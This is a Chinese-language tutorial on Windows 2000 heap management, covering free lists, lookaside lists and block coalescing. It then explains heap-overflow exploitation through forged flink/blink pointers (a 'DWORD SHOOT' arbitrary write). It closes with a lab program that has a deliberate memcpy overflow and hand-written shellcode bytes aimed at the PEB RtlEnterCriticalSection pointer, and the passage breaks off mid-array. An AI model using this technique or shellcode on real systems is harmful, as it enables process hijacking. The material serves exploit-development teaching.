1.堆块的带下包括了块首在内,即如果请求32字节,实际会分配的堆块为40字节:8字节块首 + 32字节块身。
2.堆块的单位是8字节,不足8字节的部分按8字节分配。
3.初始状态下,快表和空表都为空,不存在精确分配。请求将使用"次优块"进行分配。这个“次优块”就是位于偏移0x0688处的尾块。
4.由于次优分配的发生,分配函数会陆续从尾块中切走一些小块,并修改尾块块首中的Size信息,最后吧Freelist[0]指向新的尾块位置。

所以,对于前六次连续的内存申请,实际分配情况如表十五所示:
表十五 内存请求分配情况
现在,Ollydbg中单步运行到前六次分配结束,堆中的情况如图十六所示:
图十六 在内存中识别堆块


实际分配情况和我们预料的完全一致。"找零钱"现象使得尾块的大小由0x130被削减为0x120。如果去0x00370178查看freelist[0]中的空指针,会发现已经指向新尾块的位置,而不是原来的0x00370688。如图十七所示:
图十七 新的尾块位置
堆块的释放
由于前三次释放的堆块在内存中不连续,因为不会发生合并。按照其大小,h1和h3所指向的堆块应该被链入Freelist[2]的空表,h5则会被链入freelist[4]。
三次释放运行完毕之后,堆区的状态如图十八所示:
图十八 三次释放之后堆块的结构

从图中可以看到free h1的前向指针指向free h3。而他们各自有指针指向freelist[2](0x00370188)。
再去0x00370178查看空表索引区的情况,如图十九所示:
图十九 索引区

可以看见freelist[0]指向尾块。freelist[2]指向free h1和free h3,而freelsit[4]指向free h5。
堆块的合并
党第四次释放操作结束之后,h3、h4、h5这三个空闲块彼此相邻,这时会发生堆块合并操作。
首先这三个空闲块都将从空表中摘下,然后重新结算合并后的大小,最后按照合并后的大小把新块链入空表。
在这里,h3、h4的大小都是2个堆单位(8个字节),h5是4个单位,合并后的新块为8个堆单位,将被链入freelist[8]。
最后一次释放操作执行完成后的堆区状态如图二十所示。
在0x003701B8处可以取得freelist[8]空闲块的位置(0x003706A8)。
图二十 合并后的块

可以看到,合并只修改了块首的数据,原快的块身基本没有发生变化,注意合并后的新块大小已经被修改为0x0008,其空表指针指向0x003701B8,也就是freelist[8]。
可以观察到:
◆在0x00370188处的freelist[2],原来标识的空表中有两个空闲块h1和h3,而现在只剩下了h1,因为h3在合并时被摘下了。
◆在0x00370198处的freelist[4],原来标识的空表有一个空闲块h5,现在被改为指向自身,因为h5在合并时被摘下了。
◆在0x00370B8处的freelist[8],原来指向自身,现在指向合并后的新空闲块0x003706A8。
这就是堆块的合并过程。堆块合并可以更加有效地利用内存,但往往需要修改多处指针,也是一个费时地工作。因此,堆块合并只发生在空表中,再强调分配效率地快表中,对快合并一般会被禁止(通过设置为占用态)。另外,空表中地第一个块不会向前合并,最后一个块也不会向后合并。
快表地使用
现在来看看Lookaside表(快表)中空间申请与释放过程。
实验源码:
#include <stdio.h>
#include <windows.h>
void main()
{
HLOCAL h1,h2,h3,h4;
HANDLE hp;
hp = HeapCreate(0,0,0);
__asm int 3
h1 = HeapAlloc(hp,HEAP_ZERO_MEMORY,8);
h2 = HeapAlloc(hp,HEAP_ZERO_MEMORY,8);
h3 = HeapAlloc(hp,HEAP_ZERO_MEMORY,16);
h4 = HeapAlloc(hp,HEAP_ZERO_MEMORY,24);
HeapFree(hp,0,h1);
HeapFree(hp,0,h2);
HeapFree(hp,0,h3);
HeapFree(hp,0,h4);
h2 = HeapAlloc(hp,HEAP_ZERO_MEMORY,16);
HeapFree(hp,0,h2);
}需要注意的是程序在使用快表之后堆结构也会发生一些变化,其中最为主要的变化是“尾块”不在位于堆0x0688偏移处了,这个位置被快表霸占。从偏移0x0178处的空表索引区也可以看出这一点。如图二十一:
图二十一 "尾块"不再位0x0688位置

现在我们到偏移0x0688(0x00370688)处来看一下快表,如图二十二所示:
图二十二 堆初始化后快表状态

可以看见堆初始化后快表时空的,这也是为什么代码中我们需要反复的申请释放空间。首先我们从Freelist[0]中依次申请8、16、24个字节的空间,然后再通过HeapFree操作将其释放到快表中(快表未满时优先释放到快表中)。根据三个对快的大小我们可以直到8字节的会被插入到Lookaside[1]中、16字节的会被插入到Lookaside[2]中、24字节的会被插入到Lookaside[3]中。执行玩四次释放操作后快表区状态如下图二十三所示:
图二十三 四次释放后快表状态


我们去0x00371EA0附近观察一下堆块的状态,我们可以看见快表中的堆块与空表中的堆块有着两个明显的区别:
◆块首的标识位为0x01,也就是这个堆块是busy状态,这也就是为什么快表中的堆块不进行合并操作的原因。如图二十四所示。
◆块首只存指向下一堆块的指针,不存在指向前一块堆块的指针。
图二十四 快表中堆块的状态
经过前面的释放操作后,快表已经非空了,此时如果,我们在申请8、16、或24字节大小空间的时候,系统会从快表中给我们分配,所以程序中接下来申请16个字节空间时,系统会从Lookaside[2]中卸载一个对快分配给程序,同时修改Lookaside[2]表头。
三
堆溢出利用(上)—— DWORD SHOOT
链表"拆卸"中的问题
堆管理系统的三类操作:堆块分配、堆块释放和堆块合并归根结底都是对链表的修改。
所有"卸下"和"链入"堆块的工作都发生再链表中,如果我们能伪造链表节点的指针,在"卸下"和"链入"的过程中就有可能获得一次读写内存的机会。
堆溢出的精髓就是利用精心构造的数据去溢出下一个堆块的块首,改写块首中的前向指针(flink)和后向指针(blink),然后在分配、释放、合并等操作发生时伺机获得一次向内存任意地址写入任意数据的机会。
我们把这种能够向内存任意位置写入任意数据的机会称为"DWORD SHOOT"。注意:DOWRD SHOOT发生时,我们不到可以控制设计的目标(任意地址)。还可以选用适当的子弹(4字节恶意数据)。
注:
DOWORD SHOOT 只是这里的叫法,其他地方可能会被叫做“arbitrary DWORD reset”。
通过DWORD SHOOT,攻击者可以进而劫持进程,运行shellcode。如表二所示的几种情况。

DWORD SHOOT 原理
举个例子来说明DWORD SHOOT究竟时怎么发生的。将一个节点从双向链表中"卸下"的函数很可能就是类似这样的。
int remove (ListNode *node)
{
node -> blink -> flinke = node -> flinke;
node -> flink -> blinke = node -> blinke;
return 0;
}按照这个逻辑,正常的拆卸过程如图二十五所示:
图二十五 空闲双向链表的拆卸

当堆溢出发生时,非法数据可以淹没下一个堆块的块首。这时,块首是可以被攻击者控制的。即块首中存放的前向指针(flinke)和后向指针(blinke)是可以被攻击者伪造的。当这个堆块被从双向链表中"卸下"时,node -> blinke -> flinke = node -> flinke将把伪造的flinke指针值写入blinke所指的地址中去,从而发生DWORD SHOOT。这个过程如图二十六所示:
图二十六DWORD SHOOT发生的原理

用一个简单的调试过程来体会DWORD SHOOT技术。用于调试代码如下:
#include <windows.h>
int main()
{
HLOCAL h1, h2,h3,h4,h5,h6;
HANDLE hp;
hp = HeapCreate(0,0x1000,0x10000);
h1 = HeapAlloc(hp,HEAP_ZERO_MEMORY,8);
h2 = HeapAlloc(hp,HEAP_ZERO_MEMORY,8);
h3 = HeapAlloc(hp,HEAP_ZERO_MEMORY,8);
h4 = HeapAlloc(hp,HEAP_ZERO_MEMORY,8);
h5 = HeapAlloc(hp,HEAP_ZERO_MEMORY,8);
h6 = HeapAlloc(hp,HEAP_ZERO_MEMORY,8);
_asm int 3//used to break the process
//free the odd blocks to prevent coalesing
HeapFree(hp,0,h1);
HeapFree(hp,0,h3);
HeapFree(hp,0,h5); //now freelist[2] got 3 entries
//will allocate from freelist[2] which means unlink the last entry
//(h5)
h1 = HeapAlloc(hp,HEAP_ZERO_MEMORY,8);
return 0;
}环境:
Windows 2000 虚拟机
Visual C++6.0
build版本:release
在这段程序中应该注意:
1.程序首先创建了一个大小为0x1000的堆区。并从其中连续申请了6个大小为8字节的堆块(加上块首实际上是16字节),这应该是从初始化的大块中"切"下来的。
2.释放奇数次申请的块堆是为了防止堆块合并的发生。
3.三次释放后,freelist[2]所标识的空表中应该链入了3个空闲堆块,他们依次是h1、h3、h5。
4.再次申请八字节的堆块,应该从freelist[2]所标识的空表中分配,这意味着最后一个堆块h5被从空表中"卸下"。
5.如果我们手动修改h5块首的指针,应该就能观察到DWORD SHOOT的发生。
三次释放操作结束后,直接在内存区观察堆块的状况,如下图二十七所示:
图二十七DWORD SHOOT前堆的状态

从0x0370680处开始,共有七个堆块,如表三所示:

空表索引区状况如图二十八所示:
图二十八

除了freelist[0]和freelist[2]之外,所有的空表索引都为空(指向自身)。
这时,最后一次8字节的内存请求会把freelist[2]最后一项(原来的h5)分配出去,这意味着将最后一个节点从双向链表中"卸下"。
如果我们现在直接在内存中修改h5堆块中的空表指针(当然攻击发生时是由于溢出而改写的),那么应该就能够观察到DWORD SHOOT现象。如图二十九所示:
图二十九 制造DWORD SHOOT

如图二十九,直接将调试器手动将0x003706C8处的前向指针修改为0xFFFFFFFF后向指针修改为0x00370710。当最后一个分配函数被调用后,我们可以看见0x00370710地址处的数据被修改成了0xFFFFFFFF(原本为0x00000000)。
以上只是引发DWORD SHOOT的一种情况。事实上,堆块的分配、释放、合并操作都能引发DWORD SHOOT(因为都涉及了链表操作),甚至快变也可以被用来制造DWORD SHOOT。由于其原理基本一致,故不一一赘述。
四
堆溢出利用(下)——代码植入
DWORD SHOOT的利用方法
堆溢出的精髓是获得一个DWORD SHOOT的机会。所以,堆溢出利用的精髓也就是DWORD SHOOT的利用。
与栈溢出中的"地毯式轰炸"不同,堆溢出更加精准,往往直接狙击重要目标。精准是DWORD SHOOT的优点,但是"火力不足"有时也会限制堆溢出的利用,这样就需要选择最重要的目标用来“狙击”。
这里会介绍一些内存中常用的"狙击目标",然后以修改PEB中的同步指针函数为例,给出一个完整的利用堆溢出执行shellcode的例子。
DWORD SHOOT的常用目标打开可以概括为以下几类:
◆内存变量 :修改能够影响程序执行的在红药标志,往往可以改变程序流程。例如更改身份验证函数的返回值就可以直接通过认证机制。
◆代码逻辑 :修改代码段重要函数的关键逻辑有时可以达到一定的效果,例如:程序分支处的判断逻辑,或者把身份验证函数的调用指令覆盖为0x90(nop)。
◆函数返回地址 :栈溢出通过修改函数返回地址能够劫持进程,堆溢出也一样可以利用DWORD SHOOT更改函数返回地址。但由于栈帧位移的原因,函数返回地址往往是不固定的,甚至在同一操作系统和补丁版本下连续运行两次栈状态都会有不同。
◆攻击异常处理机制 :当程序产生异常时,Windows会转入异常处理机制。堆溢出很容易引起异常,因此异常处理机制所使用的重要数据结构往往会称为DWORD SHOOT的上等目标,这包括SEH(structure exception handler)、FVEH(First Vectored Exception Handle)、进程环境块PEB中的UEF(Unhandled Exception Filter)、线程环境块TEB中存放的第一个SEH指针(TEH)。
◆函数指针 :系统有时会使用一些函数指针,比如调用动态链接库中的函数、C++中的虚函数的调用等。改写这些函数指针后,在函数调用发生后往往可以成功的劫持进程。但是可惜的是不是每一个漏洞都可以使用这项技术,这取决于软件的开发方式。
◆PEH中线程同步函数的入口地址 :指向RtlenterCriticalSection()和RtlLeaveCriticalSection(),并且在进程退出时会被ExitProcess()调用。如果能够通过DWORD SHOOT修改这对指针中的其中一个,那么在程序退出时ExitProcess()将会被骗去执行我们的shellcode。由于PEB的位置始终不变,这对指针在PEB中的偏移也始终不会变化,这使得利用堆溢出开发适用于不同操作系统版本和补丁版本的exploit成为了可能。
狙击PEB 中 RtlEnterCriticalSection()函数指针
windows为了同步进程下的多个线程,使用了一些同步措施,如锁机制(lock)、信号量(semaphore)、临界区(critical section)等。许多操作都要用到这些个同步机制。
当进程退出时,ExitProcess()函数要做很多善后工作,其中必然需要用到临界区函数RtlEnterCriticalSection()和RtlLeaveCriticalSection()用来同步线程防止“脏数据”的产生。
ExitProcess()调用临界区函数的方式比较独特,是通过进程环境块PEB中偏移0x20处存放的函数指针来间接完成的,具体来说,就是在0x7FFDF020处存放着指向RtlEnterCriticalSection()的指针,在0x7FFDF024处存放着指向RtlLeaveCriticalSection()的指针。
这里我们以0x7FFDE020处的RtlEnterCriticalSection()指针为目标,使用DWORD SHOOT劫持进程\植入代码。
用于实验的代码:
#include <windows.h>
char shellcode[351] = {
0x90,0x90,0x90,0x90,0x90,0x90,0x90,...
};
int main()
{
HLOCAL h1 = 0, h2 = 0;
HANDLE hp;
hp = HeapCreate(0,0x1000,0x10000);
h1 = HeapAlloc(hp,HEAP_ZERO_MEMORY,200);
__asm int 3 //used to break process
memcpy(h1,shellcode,0x200); //overflow,0x200=512
h2 = HeapAlloc(hp,HEAP_ZERO_MEMORY,8);
return 0;
}环境:
Windows 2000 虚拟机
Visual C++6.0
简单解释一下实验程序和实验步骤:
1.h1向堆中申请了200字节的空间。
2.memcpy的上限错误的写成了0x200,实际上时512字节,所以会产生溢出.
3.h1分配完成之后,后面紧接着的是一个大空闲块(尾块)。
4.超过200字节的数据将覆盖尾块的块首。
5.用伪造的指针覆盖尾块块首中的空表指针,当h2分配时,将导致DWORD SHOOT.
6.DWORD SHOOT的目标是0x7FFDF020处的RtlEnterCriticalSection()函数指针,可以简单地将其直接修改为shellcode的地址。
7.DWORD SHOOT完毕后,堆溢出导致异常,最终调用ExitProcess()结束进程。
8.ExitProcess()在结束进程时需要调用临界区函数来同步线程,但却从PEB中拿出了指向shellcode的指针,因此shellcode被执行。
此时我们可以通过调试看见0x7FFDF020处的函数指针为0x77F82060。

修改实验程序为:
#include <windows.h>
char shellcode[] = {
0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90,
0x90, 0x90, 0x90, 0x90,
0xB8, 0x20, 0xF0, 0xFD, 0x7F, //MOV EAX,7FFDF020
0xBB, 0x60, 0x20, 0xF8, 0x77, //MOV EBX,77F82060 ;这个地址需要调试时确定
0x89, 0x18, //MOV [EAX],EBX
0xFC, 0x68, 0x6A, 0x0A, 0x38, 0x1E, 0x68, 0x63,
0x89, 0xD1, 0x4F, 0x68, 0x32, 0x74, 0x91, 0x0C,
0x8B, 0xF4, 0x8D, 0x7E, 0xF4, 0x33, 0xDB, 0xB7,
0x04, 0x2B, 0xE3, 0x66, 0xBB, 0x33, 0x32, 0x53,
0x68, 0x75, 0x73, 0x65, 0x72, 0x54, 0x33, 0xD2,
0x64, 0x8B, 0x5A, 0x30, 0x8B, 0x4B, 0x0C, 0x8B,
0x49, 0x1C, 0x8B, 0x09, 0x8B, 0x69, 0x08, 0xAD,
0x3D, 0x6A, 0x0A, 0x38, 0x1E, 0x75, 0x05, 0x95,
0xFF, 0x57, 0xF8, 0x95, 0x60, 0x8B, 0x45, 0x3C,
0x8B, 0x4C, 0x05, 0x78, 0x03, 0xCD, 0x8B, 0x59,
0x20, 0x03, 0xDD, 0x33, 0xFF, 0x47, 0x8B, 0x34,
0xBB, 0x03, 0xF5, 0x99, 0x0F, 0xBE, 0x06, 0x3A,
0xC4, 0x74, 0x08, 0xC1, 0xCA, 0x07, 0x03, 0xD0,
0x46, 0xEB, 0xF1, 0x3B, 0x54, 0x24, 0x1C, 0x75,
0xE4, 0x8B, 0x59, 0x24, 0x03, 0xDD, 0x66, 0x8B,
0x3C, 0x7B, 0x8B, 0x59, 0x1C, 0x03, 0xDD, 0x03,
0x2C, 0xBB, 0x95, 0x5F, 0xAB, 0x57, 0x61, 0x3D,
0x6A, 0x0A, 0x38, 0x1E, 0x75, 0xA9, 0x33, 0xDB,
